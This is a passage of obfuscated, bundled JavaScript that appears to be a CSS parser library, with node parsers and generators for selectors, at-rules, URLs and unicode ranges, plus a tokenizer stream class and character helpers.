y1=zm;this[y1(0xb47)](g[y1(0x164)]),this[y1(0xb47)](g[y1(0xb21)]);}},0x25d9:(q,O,U)=>{'use strict';const y2=a2n;U['r'](O),U['d'](O,{'generate':()=>Q,'name':()=>N,'parse':()=>j,'structure':()=>B});var F=U(0x11ac);const N=y2(0xb75),B={'root':[y2(0x58e),y2(0xe84),null],'limit':[y2(0x58e),y2(0xe84),null]};function j(){const y3=y2;let Y=null,z=null;this[y3(0x92c)]();const y=this[y3(0x59c)];return this[y3(0xb2c)]===F['AJ']&&(this[y3(0x5ae)](),this[y3(0x92c)](),Y=this[y3(0x841)](this[y3(0x58e)],()=>this[y3(0xe84)](!0x1,!0x0)),this[y3(0x92c)](),this[y3(0xe08)](F['no'])),this[y3(0x753)](0x0)===F['Vy']&&(this[y3(0x92c)](),this[y3(0x68b)]('to'),this[y3(0x92c)](),this[y3(0xe08)](F['AJ']),this[y3(0x92c)](),z=this[y3(0x841)](this[y3(0x58e)],()=>this[y3(0xe84)](!0x1,!0x0)),this[y3(0x92c)](),this[y3(0xe08)](F['no'])),{'type':y3(0xb75),'loc':this[y3(0xd76)](y,this[y3(0x59c)]),'root':Y,'limit':z};}function Q(Y){const y4=y2;Y[y4(0x276)]&&(this[y4(0x76c)](F['AJ'],'('),this[y4(0xb47)](Y[y4(0x276)]),this[y4(0x76c)](F['no'],')')),Y[y4(0x4d3)]&&(this[y4(0x76c)](F['Vy'],'to'),this[y4(0x76c)](F['AJ'],'('),this[y4(0xb47)](Y[y4(0x4d3)]),this[y4(0x76c)](F['no'],')'));}},0x96c:(q,O,U)=>{'use strict';const y5=a2n;U['r'](O),U['d'](O,{'generate':()=>j,'name':()=>F,'parse':()=>B,'structure':()=>N});const F=y5(0xd94),N={'children':[[y5(0x365),y5(0xc7c),y5(0x583),y5(0x540),y5(0xcb4),y5(0x3f2),y5(0x440)]]};function B(){const y6=y5,Q=this[y6(0x103e)](this[y6(0xec8)][y6(0xd94)]);return null===this[y6(0x10fc)](Q)&&this[y6(0x2c8)](y6(0x107c)),{'type':y6(0xd94),'loc':this[y6(0xbdc)](Q),'children':Q};}function j(Q){const y7=y5;this[y7(0xfc1)](Q);}},0x13a4:(q,O,U)=>{'use strict';const y8=a2n;U['r'](O),U['d'](O,{'generate':()=>Y,'name':()=>N,'parse':()=>Q,'structure':()=>j,'walkContext':()=>B});var F=U(0x11ac);const N=y8(0x58e),B=y8(0x6f7),j={'children':[[y8(0xd94),y8(0xe84)]]};function Q(){const y9=y8,z=this[y9(0x99c)]();for(;!this[y9(0x71f)]&&(z[y9(0x3d7)](this[y9(0xd94)]()),this[y9(0xb2c)]===F['A9']);)this[y9(0x5ae)]();return{'type':y9(0x58e),'loc':this[y9(0xbdc)](z),'children':z};}function Y(z){const yf=y8;this[yf(0xfc1)](z,()=>this[yf(0x76c)](F['A9'],','));}},0x1bb8:(q,O,U)=>{'use strict';const yn=a2n;U['r'](O),U['d'](O,{'generate':()=>Y,'name':()=>B,'parse':()=>Q,'structure':()=>j});var F=U(0x11ac),N=U(0x18bf);const B=yn(0xde7),j={'value':String};function Q(){const yl=yn;return{'type':yl(0xde7),'loc':this[yl(0xd76)](this[yl(0x59c)],this[yl(0xc5a)]),'value':(0x0,N['D'])(this[yl(0x7cb)](F['Qf']))};}function Y(z){const yJ=yn;this[yJ(0x76c)](F['Qf'],(0x0,N['l'])(z[yJ(0x270)]));}},0x16dd:(q,O,U)=>{'use strict';const ye=a2n;U['r'](O),U['d'](O,{'generate':()=>y,'name':()=>j,'parse':()=>z,'structure':()=>Y,'walkContext':()=>Q});var F=U(0x11ac);const N=0x21;function B(){const yq=a2n;return this[yq(0xe84)](null,!0x1);}const j=ye(0x1ef),Q=ye(0x1097),Y={'children':[[ye(0xd36),ye(0x1d8),ye(0xbd4),ye(0x8b8),ye(0x70f),ye(0xe84)]]};function z(){const yO=ye,g=this[yO(0x59c)],w=this[yO(0x99c)]();let E;for(;!this[yO(0x71f)];){switch(this[yO(0xb2c)]){case F['M$']:this[yO(0x5ae)]();continue;case F['Mw']:if(this[yO(0xca3)](this[yO(0x59c)]+0x2)!==N){this[yO(0x5ae)]();continue;}E=this[yO(0xd36)]();break;case F['lh']:E=this[yO(0x1d8)]();break;case F['zG']:E=this[yO(0xbd4)]();break;case F['zu']:E=this[yO(0x841)](this[yO(0x8b8)],B);break;default:E=this[yO(0x841)](this[yO(0x70f)],B);}w[yO(0x3d7)](E);}return{'type':yO(0x1ef),'loc':this[yO(0xd76)](g,this[yO(0x59c)]),'children':w};}function y(g){const yU=ye;this[yU(0xfc1)](g);}},0x839:(q,O,U)=>{'use strict';const yF=a2n;U['r'](O),U['d'](O,{'generate':()=>Q,'name':()=>N,'parse':()=>j,'structure':()=>B});var F=U(0x11ac);const N=yF(0xb30),B={'declaration':yF(0x835)};function j(){const yN=yF,Y=this[yN(0x59c)];this[yN(0xe08)](F['AJ']),this[yN(0x92c)]();const z=this[yN(0x835)]();return this[yN(0x71f)]||this[yN(0xe08)](F['no']),{'type':yN(0xb30),'loc':this[yN(0xd76)](Y,this[yN(0x59c)]),'declaration':z};}function Q(Y){const yB=yF;this[yB(0x76c)](F['AJ'],'('),this[yB(0xb47)](Y[yB(0x150)]),this[yB(0x76c)](F['no'],')');}},0x24dc:(q,O,U)=>{'use strict';const yj=a2n;U['r'](O),U['d'](O,{'generate':()=>y,'name':()=>Q,'parse':()=>z,'structure':()=>Y});var F=U(0x11ac);const N=0x2a,B=0x7c;function j(){const yt=a2n;this[yt(0xb2c)]!==F['Vy']&&!0x1===this[yt(0xbed)](N)&&this[yt(0x2c8)](yt(0xe7e)),this[yt(0x5ae)]();}const Q=yj(0x365),Y={'name':String};function z(){const yQ=yj,g=this[yQ(0x59c)];return this[yQ(0xbed)](B)?(this[yQ(0x5ae)](),j[yQ(0xf29)](this)):(j[yQ(0xf29)](this),this[yQ(0xbed)](B)&&(this[yQ(0x5ae)](),j[yQ(0xf29)](this))),{'type':yQ(0x365),'loc':this[yQ(0xd76)](g,this[yQ(0x59c)]),'name':this[yQ(0xf65)](g)};}function y(g){const yY=yj;this[yY(0x6ef)](g[yY(0x1e8)]);}},0xf7d:(q,O,U)=>{'use strict';const yw=a2n;U['r'](O),U['d'](O,{'generate':()=>X,'name':()=>g,'parse':()=>E,'structure':()=>w});var F=U(0x11ac);const N=0x2b,B=0x2d,j=0x3f;function Q(P,D){const yz=a2n;let v=0x0;for(let V=this[yz(0x59c)]+P;V<this[yz(0xc5a)];V++){const K=this[yz(0xca3)](V);if(K===B&&D&&0x0!==v)return Q[yz(0xf29)](this,P+v+0x1,!0x1),-0x1;(0x0,F['tB'])(K)||this[yz(0x2c8)](D&&0x0!==v?yz(0x376)+(v<0x6?yz(0xea1):'')+yz(0xa6a):v<0x6?yz(0x801):yz(0xcac),V),++v>0x6&&this[yz(0x2c8)](yz(0x3db),V);}return this[yz(0x5ae)](),v;}function Y(P){const yy=a2n;let D=0x0;for(;this[yy(0xbed)](j);)++D>P&&this[yy(0x2c8)](yy(0xb13)),this[yy(0x5ae)]();}function z(P){const yg=a2n;this[yg(0xca3)](this[yg(0x59c)])!==P&&this[yg(0x2c8)]((P===N?yg(0x732):yg(0x376))+yg(0xa6a));}function y(){const yd=a2n;let P=0x0;switch(this[yd(0xb2c)]){case F['wN']:if(P=Q[yd(0xf29)](this,0x1,!0x0),this[yd(0xbed)](j)){Y[yd(0xf29)](this,0x6-P);break;}if(this[yd(0xb2c)]===F['fg']||this[yd(0xb2c)]===F['wN']){z[yd(0xf29)](this,B),Q[yd(0xf29)](this,0x1,!0x1);break;}break;case F['fg']:P=Q[yd(0xf29)](this,0x1,!0x0),P>0x0&&Y[yd(0xf29)](this,0x6-P);break;default:if(this[yd(0x4c3)](N),this[yd(0xb2c)]===F['Vy']){P=Q[yd(0xf29)](this,0x0,!0x0),P>0x0&&Y[yd(0xf29)](this,0x6-P);break;}if(this[yd(0xbed)](j)){this[yd(0x5ae)](),Y[yd(0xf29)](this,0x5);break;}this[yd(0x2c8)](yd(0xacd));}}const g=yw(0x22a),w={'value':String};function E(){const yE=yw,P=this[yE(0x59c)];return this[yE(0x68b)]('u'),y[yE(0xf29)](this),{'type':yE(0x22a),'loc':this[yE(0xd76)](P,this[yE(0x59c)]),'value':this[yE(0xf65)](P)};}function X(P){const ys=yw;this[ys(0x6ef)](P[ys(0x270)]);}},0x1d78:(q,O,U)=>{'use strict';const yo=a2n;U['r'](O),U['d'](O,{'generate':()=>z,'name':()=>j,'parse':()=>Y,'structure':()=>Q});var F=U(0x15b1),N=U(0x18bf),B=U(0x11ac);const j=yo(0x272),Q={'value':String};function Y(){const yX=yo,y=this[yX(0x59c)];let g;switch(this[yX(0xb2c)]){case B['s0']:g=F['D'](this[yX(0x7cb)](B['s0']));break;case B['zt']:this[yX(0x339)](this[yX(0x59c)],this[yX(0xc5a)],yX(0xeff))||this[yX(0x2c8)](yX(0x3f7)),this[yX(0xe08)](B['zt']),this[yX(0x92c)](),g=N['D'](this[yX(0x7cb)](B['Qf'])),this[yX(0x92c)](),this[yX(0x71f)]||this[yX(0xe08)](B['no']);break;default:this[yX(0x2c8)](yX(0x421));}return{'type':yX(0x272),'loc':this[yX(0xd76)](y,this[yX(0x59c)]),'value':g};}function z(y){const yP=yo;this[yP(0x76c)](B['s0'],F['l'](y[yP(0x270)]));}},0x2298:(q,O,U)=>{'use strict';const yD=a2n;U['r'](O),U['d'](O,{'generate':()=>j,'name':()=>F,'parse':()=>B,'structure':()=>N});const F=yD(0x535),N={'children':[[]]};function B(){const yv=yD,Q=this[yv(0x59c)],Y=this[yv(0x103e)](this[yv(0xec8)][yv(0x535)]);return{'type':yv(0x535),'loc':this[yv(0xd76)](Q,this[yv(0x59c)]),'children':Y};}function j(Q){const yc=yD;this[yc(0xfc1)](Q);}},0x320:(q,O,U)=>{'use strict';const ya=a2n;U['r'](O),U['d'](O,{'generate':()=>Y,'name':()=>B,'parse':()=>Q,'structure':()=>j});var F=U(0x11ac);const N=Object[ya(0x912)]({'type':ya(0xd84),'loc':null,'value':'\x20'}),B=ya(0xd84),j={'value':String};function Q(){const yr=ya;return this[yr(0xe08)](F['M$']),N;}function Y(z){const yV=ya;this[yV(0x76c)](F['M$'],z[yV(0x270)]);}},0x6d7:(Y,f0,f1)=>{'use strict';const yK=a2n;f1['r'](f0),f1['d'](f0,{'AnPlusB':()=>f2[yK(0x23a)],'Atrule':()=>f3[yK(0x23a)],'AtrulePrelude':()=>f4[yK(0x23a)],'AttributeSelector':()=>f5[yK(0x23a)],'Block':()=>f6[yK(0x23a)],'Brackets':()=>f7[yK(0x23a)],'CDC':()=>f8[yK(0x23a)],'CDO':()=>f9[yK(0x23a)],'ClassSelector':()=>ff[yK(0x23a)],'Combinator':()=>fn[yK(0x23a)],'Comment':()=>fl[yK(0x23a)],'Condition':()=>fJ[yK(0x23a)],'Declaration':()=>fq[yK(0x23a)],'DeclarationList':()=>fe[yK(0x23a)],'Dimension':()=>fO[yK(0x23a)],'Feature':()=>fU[yK(0x23a)],'FeatureFunction':()=>fF[yK(0x23a)],'FeatureRange':()=>fN[yK(0x23a)],'Function':()=>fB[yK(0x23a)],'GeneralEnclosed':()=>ft[yK(0x23a)],'Hash':()=>fj[yK(0x23a)],'IdSelector':()=>fY[yK(0x23a)],'Identifier':()=>fQ[yK(0x23a)],'Layer':()=>fz[yK(0x23a)],'LayerList':()=>fy[yK(0x23a)],'MediaQuery':()=>fg[yK(0x23a)],'MediaQueryList':()=>fd[yK(0x23a)],'NestingSelector':()=>fw[yK(0x23a)],'Nth':()=>fE[yK(0x23a)],'Number':()=>fs[yK(0x23a)],'Operator':()=>fo[yK(0x23a)],'Parentheses':()=>fX[yK(0x23a)],'Percentage':()=>fP[yK(0x23a)],'PseudoClassSelector':()=>fD[yK(0x23a)],'PseudoElementSelector':()=>fv[yK(0x23a)],'Ratio':()=>fc[yK(0x23a)],'Raw':()=>fa[yK(0x23a)],'Rule':()=>fr[yK(0x23a)],'Scope':()=>fV[yK(0x23a)],'Selector':()=>fK[yK(0x23a)],'SelectorList':()=>fT[yK(0x23a)],'String':()=>fp[yK(0x23a)],'StyleSheet':()=>fS[yK(0x23a)],'SupportsDeclaration':()=>fh[yK(0x23a)],'TypeSelector':()=>fu[yK(0x23a)],'UnicodeRange':()=>fL[yK(0x23a)],'Url':()=>fx[yK(0x23a)],'Value':()=>fA[yK(0x23a)],'WhiteSpace':()=>fM[yK(0x23a)]});var f2=f1(0x1a26),f3=f1(0xdc2),f4=f1(0x1a05),f5=f1(0x578),f6=f1(0x39c),f7=f1(0x23c0),f8=f1(0x2305),f9=f1(0x631),ff=f1(0x41c),fn=f1(0x92b),fl=f1(0x1334),fJ=f1(0xcbc),fq=f1(0x23d),fe=f1(0x201),fO=f1(0x1fa5),fU=f1(0xe8b),fF=f1(0x753),fN=f1(0x752),fB=f1(0x621),ft=f1(0x142),fj=f1(0x2011),fQ=f1(0x218a),fY=f1(0x1ee1),fz=f1(0x1454),fy=f1(0x117c),fg=f1(0x2271),fd=f1(0xfc5),fw=f1(0x76a),fE=f1(0x7df),fs=f1(0x6cc),fo=f1(0x1585),fX=f1(0x1cb1),fP=f1(0x2525),fD=f1(0x6a6),fv=f1(0x866),fc=f1(0xf52),fa=f1(0xc13),fr=f1(0x21d3),fV=f1(0x25d9),fK=f1(0x96c),fT=f1(0x13a4),fp=f1(0x1bb8),fS=f1(0x16dd),fh=f1(0x839),fu=f1(0x24dc),fL=f1(0xf7d),fx=f1(0x1d78),fA=f1(0x2298),fM=f1(0x320);},0x791:(Y,f0,f1)=>{'use strict';f1['r'](f0),f1['d'](f0,{'AnPlusB':()=>f2,'Atrule':()=>f3,'AtrulePrelude':()=>f4,'AttributeSelector':()=>f5,'Block':()=>f6,'Brackets':()=>f7,'CDC':()=>f8,'CDO':()=>f9,'ClassSelector':()=>ff,'Combinator':()=>fn,'Comment':()=>fl,'Condition':()=>fJ,'Declaration':()=>fq,'DeclarationList':()=>fe,'Dimension':()=>fO,'Feature':()=>fU,'FeatureFunction':()=>fF,'FeatureRange':()=>fN,'Function':()=>fB,'GeneralEnclosed':()=>ft,'Hash':()=>fj,'IdSelector':()=>fY,'Identifier':()=>fQ,'Layer':()=>fz,'LayerList':()=>fy,'MediaQuery':()=>fg,'MediaQueryList':()=>fd,'NestingSelector':()=>fw,'Nth':()=>fE,'Number':()=>fs,'Operator':()=>fo,'Parentheses':()=>fX,'Percentage':()=>fP,'PseudoClassSelector':()=>fD,'PseudoElementSelector':()=>fv,'Ratio':()=>fc,'Raw':()=>fa,'Rule':()=>fr,'Scope':()=>fV,'Selector':()=>fK,'SelectorList':()=>fT,'String':()=>fp,'StyleSheet':()=>fS,'SupportsDeclaration':()=>fh,'TypeSelector':()=>fu,'UnicodeRange':()=>fL,'Url':()=>fx,'Value':()=>fA,'WhiteSpace':()=>fM});var f2=f1(0x1a26),f3=f1(0xdc2),f4=f1(0x1a05),f5=f1(0x578),f6=f1(0x39c),f7=f1(0x23c0),f8=f1(0x2305),f9=f1(0x631),ff=f1(0x41c),fn=f1(0x92b),fl=f1(0x1334),fJ=f1(0xcbc),fq=f1(0x23d),fe=f1(0x201),fO=f1(0x1fa5),fU=f1(0xe8b),fF=f1(0x753),fN=f1(0x752),fB=f1(0x621),ft=f1(0x142),fj=f1(0x2011),fQ=f1(0x218a),fY=f1(0x1ee1),fz=f1(0x1454),fy=f1(0x117c),fg=f1(0x2271),fd=f1(0xfc5),fw=f1(0x76a),fE=f1(0x7df),fs=f1(0x6cc),fo=f1(0x1585),fX=f1(0x1cb1),fP=f1(0x2525),fD=f1(0x6a6),fv=f1(0x866),fc=f1(0xf52),fa=f1(0xc13),fr=f1(0x21d3),fV=f1(0x25d9),fK=f1(0x96c),fT=f1(0x13a4),fp=f1(0x1bb8),fS=f1(0x16dd),fh=f1(0x839),fu=f1(0x24dc),fL=f1(0xf7d),fx=f1(0x1d78),fA=f1(0x2298),fM=f1(0x320);},0x242f:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>z});var F=U(0x20af);const N={'parse'(){const yT=a2n;return this[yT(0x69b)](this[yT(0x58e)]());}},B={'parse'(){const yp=a2n;return this[yp(0x69b)](this[yp(0xd94)]());}},j={'parse'(){const yS=a2n;return this[yS(0x69b)](this[yS(0x1ec)]());}},Q={'parse':F['T']},Y={'parse'(){const yh=a2n;return this[yh(0x69b)](this[yh(0x35c)]());}},z={'dir':j,'has':N,'lang':Q,'matches':N,'is':N,'-moz-any':N,'-webkit-any':N,'where':N,'not':N,'nth-child':Y,'nth-last-child':Y,'nth-last-of-type':Y,'nth-of-type':Y,'slotted':B,'host':B,'host-context':B};},0x20af:(q,O,U)=>{'use strict';U['d'](O,{'T':()=>N});var F=U(0x11ac);function N(){const yu=a2n,B=this[yu(0x99c)]();this[yu(0x92c)]();j:for(;!this[yu(0x71f)];){switch(this[yu(0xb2c)]){case F['Vy']:B[yu(0x3d7)](this[yu(0x1ec)]());break;case F['Qf']:B[yu(0x3d7)](this[yu(0xde7)]());break;case F['A9']:B[yu(0x3d7)](this[yu(0x4ba)]());break;case F['no']:break j;default:this[yu(0x2c8)](yu(0xcf0));}this[yu(0x92c)]();}return B;}},0x83b:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>F});const F={'getNode':U(0x1a1e)['A']};},0x1a1e:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>y});var F=U(0x11ac);const N=0x23,B=0x2a,j=0x2b,Q=0x2d,Y=0x2f,z=0x75;function y(g){const yL=a2n;switch(this[yL(0xb2c)]){case F['Vw']:return this[yL(0xb66)]();case F['A9']:return this[yL(0x4ba)]();case F['AJ']:return this[yL(0xc54)](this[yL(0x103e)],g[yL(0x201)]);case F['hk']:return this[yL(0x2db)](this[yL(0x103e)],g[yL(0x201)]);case F['Qf']:return this[yL(0xde7)]();case F['fg']:return this[yL(0x3b1)]();case F['Ne']:return this[yL(0xc2b)]();case F['wN']:return this[yL(0xb41)]();case F['zt']:return this[yL(0x339)](this[yL(0x59c)],this[yL(0xc5a)],yL(0xeff))?this[yL(0x272)]():this[yL(0x933)](this[yL(0x103e)],g[yL(0x201)]);case F['s0']:return this[yL(0x272)]();case F['Vy']:return this[yL(0x8cd)](this[yL(0x59c)],z)&&this[yL(0x8cd)](this[yL(0x59c)]+0x1,j)?this[yL(0x22a)]():this[yL(0x1ec)]();case F['_i']:{const w=this[yL(0xca3)](this[yL(0x59c)]);if(w===Y||w===B||w===j||w===Q)return this[yL(0x4ba)]();w===N&&this[yL(0x2c8)](yL(0xe0d),this[yL(0x59c)]+0x1);break;}}}},0x80b:(q,O,U)=>{'use strict';U['r'](O),U['d'](O,{'AtrulePrelude':()=>F['A'],'Selector':()=>N['A'],'Value':()=>B['A']});var F=U(0x83b),N=U(0xc96),B=U(0x207a);},0xc96:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>N});var F=U(0x11ac);const N={'onWhiteSpace':function(B,j){const yx=a2n;null!==j[yx(0x202)]&&yx(0x440)!==j[yx(0x202)][yx(0x7bc)]&&null!==B&&yx(0x440)!==B[yx(0x7bc)]&&j[yx(0x3d7)]({'type':yx(0x440),'loc':null,'name':'\x20'});},'getNode':function(){const yA=a2n;switch(this[yA(0xb2c)]){case F['hk']:return this[yA(0x540)]();case F['Vw']:return this[yA(0xc7c)]();case F['Qx']:return this[yA(0x79f)](0x1)===F['Qx']?this[yA(0x3f2)]():this[yA(0xcb4)]();case F['Vy']:return this[yA(0x365)]();case F['wN']:case F['Ne']:return this[yA(0xc2b)]();case F['fg']:0x2e===this[yA(0xca3)](this[yA(0x59c)])&&this[yA(0x2c8)](yA(0xd54),this[yA(0x59c)]+0x1);break;case F['_i']:switch(this[yA(0xca3)](this[yA(0x59c)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[yA(0x440)]();case 0x2e:return this[yA(0x583)]();case 0x2a:case 0x7c:return this[yA(0x365)]();case 0x23:return this[yA(0xc7c)]();case 0x26:return this[yA(0x10d8)]();}}}};},0x207a:(q,O,U)=>{'use strict';U['d'](O,{'A':()=>Q});var F=U(0x1a1e),N=U(0x1dd3),B=U(0x20a0);function j(Y){const yM=a2n;return null!==Y&&yM(0x4ba)===Y[yM(0x7bc)]&&('-'===Y[yM(0x270)][Y[yM(0x270)][yM(0x897)]-0x1]||'+'===Y[yM(0x270)][Y[yM(0x270)][yM(0x897)]-0x1]);}const Q={'getNode':F['A'],'onWhiteSpace'(Y,z){const yG=a2n;j(Y)&&(Y[yG(0x270)]='\x20'+Y[yG(0x270)]),j(z[yG(0x202)])&&(z[yG(0x202)][yG(0x270)]+='\x20');},'expression':N['A'],'var':B['A']};},0xab3:(q,O,U)=>{'use strict';const yk=a2n;U['d'](O,{'A':()=>j});var F=U(0xd15),N=U(0x9f5);function B(Q){const yW=a2n,Y=Q[yW(0x345)],z=Y[yW(0x897)],y=Y[yW(0x897)]>0x0?(0x0,N['vr'])(Y[yW(0xca3)](0x0)):0x0,g=(0x0,F['N'])(Q[yW(0x77e)],z),d=(0x0,F['N'])(Q[yW(0x1b6)],z);let w=Q[yW(0x2e8)],E=Q[yW(0x53d)];for(let X=y;X<z;X++){const P=Y[yW(0xca3)](X);g[X]=w,d[X]=E++,0xa!==P&&0xd!==P&&0xc!==P||(0xd===P&&X+0x1<z&&0xa===Y[yW(0xca3)](X+0x1)&&(X++,g[X]=w,d[X]=E),w++,E=0x1);}g[z]=w,d[z]=E,Q[yW(0x77e)]=g,Q[yW(0x1b6)]=d,Q[yW(0xdd8)]=!0x0;}class j{constructor(Q,Y,z,y){const yC=a2n;this[yC(0x48a)](Q,Y,z,y),this[yC(0x77e)]=null,this[yC(0x1b6)]=null;}[yk(0x48a)](Q='',Y=0x0,z=0x1,y=0x1){const yI=yk;this[yI(0x345)]=Q,this[yI(0x84f)]=Y,this[yI(0x2e8)]=z,this[yI(0x53d)]=y,this[yI(0xdd8)]=!0x1;}[yk(0xd76)](Q,Y){const yH=yk;return this[yH(0xdd8)]||B(this),{'source':Y,'offset':this[yH(0x84f)]+Q,'line':this[yH(0x77e)][Q],'column':this[yH(0x1b6)][Q]};}[yk(0x3a6)](Q,Y,z){const yR=yk;return this[yR(0xdd8)]||B(this),{'source':z,'start':{'offset':this[yR(0x84f)]+Q,'line':this[yR(0x77e)][Q],'column':this[yR(0x1b6)][Q]},'end':{'offset':this[yR(0x84f)]+Y,'line':this[yR(0x77e)][Y],'column':this[yR(0x1b6)][Y]}};}}},0x1f39:(q,O,U)=>{'use strict';const yi=a2n;U['d'](O,{'e':()=>g});var F=U(0xd15),N=U(0x1945),B=U(0x1738),j=U(0xb59);const Q=0xffffff,Y=0x18,z=new Uint8Array(0x20);function y(w){return 0x0!==z[w];}z[j['zt']]=j['no'],z[j['AJ']]=j['no'],z[j['hk']]=j['Oh'],z[j['X6']]=j['Q0'];class g{constructor(w,E){const yZ=a2n;this[yZ(0x48a)](w,E);}[yi(0x960)](){const yb=yi;this[yb(0x71f)]=!0x1,this[yb(0xdd9)]=-0x1,this[yb(0xb2c)]=0x0,this[yb(0x59c)]=this[yb(0x95e)],this[yb(0xc5a)]=this[yb(0x95e)];}[yi(0x48a)](w='',E=()=>{}){const ym=yi,X=(w=String(w||''))[ym(0x897)],P=(0x0,F['N'])(this[ym(0xa7d)],w[ym(0x897)]+0x1),D=(0x0,F['N'])(this[ym(0x895)],w[ym(0x897)]+0x1);let v=0x0,V=-0x1,K=0x0,T=w[ym(0x897)];this[ym(0xa7d)]=null,this[ym(0x895)]=null,D[ym(0xf8e)](0x0),E(w,(S,L,x)=>{const A=v++;if(P[A]=S<<Y|x,-0x1===V&&(V=L),D[A]=T,S===K){const M=D[T];D[T]=A,T=M,K=z[P[M]>>Y];}else y(S)&&(T=A,K=z[S]);}),P[v]=j['LT']<<Y|X,D[v]=v;for(let S=0x0;S<v;S++){const L=D[S];if(L<=S){const x=D[L];x!==S&&(D[S]=x);}else L>v&&(D[S]=v);}this[ym(0x345)]=w,this[ym(0x95e)]=-0x1===V?0x0:V,this[ym(0xf68)]=v,this[ym(0xa7d)]=P,this[ym(0x895)]=D,this[ym(0x960)](),this[ym(0x5ae)]();}[yi(0x79f)](w){const g0=yi;return(w+=this[g0(0xdd9)])<this[g0(0xf68)]?this[g0(0xa7d)][w]>>Y:j['LT'];}[yi(0x493)](w){const g1=yi;for(let E=this[g1(0xdd9)];E<this[g1(0xf68)];E++){const X=this[g1(0xa7d)][E]>>Y;if(X!==j['M$']&&X!==j['Mw']&&0x0==w--)return X;}return j['LT'];}[yi(0x384)](w){const g2=yi;return(w+=this[g2(0xdd9)])<this[g2(0xf68)]?this[g2(0xa7d)][w-0x1]&Q:this[g2(0x345)][g2(0x897)];}[yi(0x727)](w){const g3=yi;for(let E=this[g3(0xdd9)];E<this[g3(0xf68)];E++){const X=this[g3(0xa7d)][E]>>Y;if(X!==j['M$']&&X!==j['Mw']&&0x0==w--)return E-this[g3(0xdd9)];}return j['LT'];}[yi(0x216)](w,E){const g4=yi;return(w+=this[g4(0xdd9)])<this[g4(0xf68)]&&(0x0,N['s0'])(this[g4(0x345)],this[g4(0xa7d)][w-0x1]&Q,this[g4(0xa7d)][w]&Q,E);}[yi(0x862)](w){const g5=yi;return w===this[g5(0xdd9)]?this[g5(0x59c)]:w>0x0?w<this[g5(0xf68)]?this[g5(0xa7d)][w-0x1]&Q:this[g5(0xa7d)][this[g5(0xf68)]]&Q:this[g5(0x95e)];}[yi(0xf65)](w){const g6=yi;return this[g6(0x345)][g6(0x249)](w,this[g6(0x59c)]);}[yi(0x55a)](w){const g7=yi;return this[g7(0x895)][this[g7(0xdd9)]]<w;}[yi(0xbed)](w,E){const g8=yi;return E?this[g8(0x79f)](E)===j['_i']&&this[g8(0x345)][g8(0xca3)](this[g8(0x384)](E))===w:this[g8(0xb2c)]===j['_i']&&this[g8(0x345)][g8(0xca3)](this[g8(0x59c)])===w;}[yi(0xd82)](w){const g9=yi;let E=this[g9(0xdd9)]+w;E<this[g9(0xf68)]?(this[g9(0xdd9)]=E,this[g9(0x59c)]=this[g9(0xa7d)][E-0x1]&Q,E=this[g9(0xa7d)][E],this[g9(0xb2c)]=E>>Y,this[g9(0xc5a)]=E&Q):(this[g9(0xdd9)]=this[g9(0xf68)],this[g9(0x5ae)]());}[yi(0x5ae)](){const gf=yi;let w=this[gf(0xdd9)]+0x1;w<this[gf(0xf68)]?(this[gf(0xdd9)]=w,this[gf(0x59c)]=this[gf(0xc5a)],w=this[gf(0xa7d)][w],this[gf(0xb2c)]=w>>Y,this[gf(0xc5a)]=w&Q):(this[gf(0x71f)]=!0x0,this[gf(0xdd9)]=this[gf(0xf68)],this[gf(0xb2c)]=j['LT'],this[gf(0x59c)]=this[gf(0xc5a)]=this[gf(0x345)][gf(0x897)]);}[yi(0x92c)](){const gn=yi;for(;this[gn(0xb2c)]===j['M$']||this[gn(0xb2c)]===j['Mw'];)this[gn(0x5ae)]();}[yi(0x169)](w,E){const gl=yi;let X=w,P=0x0,D=0x0;v:for(;X<this[gl(0xf68)]&&(P=this[gl(0x895)][X],!(P<w));X++)switch(D=X>0x0?this[gl(0xa7d)][X-0x1]&Q:this[gl(0x95e)],E(this[gl(0x345)][gl(0xca3)](D))){case 0x1:break v;case 0x2:X++;break v;default:y(this[gl(0xa7d)][X]>>Y)&&(X=P);}this[gl(0xd82)](X-this[gl(0xdd9)]);}[yi(0xc4b)](w){const gJ=yi;for(let E=0x0,X=this[gJ(0x95e)];E<this[gJ(0xf68)];E++){const P=X,D=this[gJ(0xa7d)][E],v=D&Q;X=v,w(D>>Y,P,v,E);}}[yi(0x62e)](){const gq=yi,w=new Array(this[gq(0xf68)]);return this[gq(0xc4b)]((E,X,P,D)=>{const ge=gq;w[D]={'idx':D,'type':B['A'][E],'chunk':this[ge(0x345)][ge(0x249)](X,P),'balance':this[ge(0x895)][D]};}),w;}}},0xd15:(q,O,U)=>{'use strict';U['d'](O,{'N':()=>N});const F=0x4000;function N(B=null,j){const gO=a2n;return null===B||B[gO(0x897)]<j?new Uint32Array(Math[gO(0x1e5)](j+0x400,F)):B;}},0x9f5:(q,O,U)=>{'use strict';const gU=a2n;U['d'](O,{'Eo':()=>Y,'GI':()=>M,'Mi':()=>X,'Od':()=>L,'U$':()=>T,'Vv':()=>j,'Ym':()=>S,'Z9':()=>z,'eO':()=>D,'i0':()=>E,'lP':()=>x,'o6':()=>P,'tB':()=>B,'vr':()=>V,'yp':()=>N});const F=0x0;function N(G){return G>=0x30&&G<=0x39;}function B(G){return N(G)||G>=0x41&&G<=0x46||G>=0x61&&G<=0x66;}function j(G){return G>=0x41&&G<=0x5a;}function Q(G){return function(W){return j(W)||function(C){return C>=0x61&&C<=0x7a;}(W);}(G)||function(W){return W>=0x80;}(G)||0x5f===G;}function Y(G){return Q(G)||N(G)||0x2d===G;}function z(G){return 0xa===G||0xd===G||0xc===G;}function E(G){return z(G)||0x20===G||0x9===G;}function X(G,W){return 0x5c===G&&!z(W)&&W!==F;}function P(G,W,C){return 0x2d===G?Q(W)||0x2d===W||X(W,C):!!Q(G)||0x5c===G&&X(G,W);}function D(G,W,C){return 0x2b===G||0x2d===G?N(W)?0x2:0x2e===W&&N(C)?0x3:0x0:0x2e===G?N(W)?0x2:0x0:N(G)?0x1:0x0;}function V(G){return 0xfeff===G||0xfffe===G?0x1:0x0;}const K=new Array(0x80),T=0x82,S=0x83,L=0x84,x=0x85;for(let 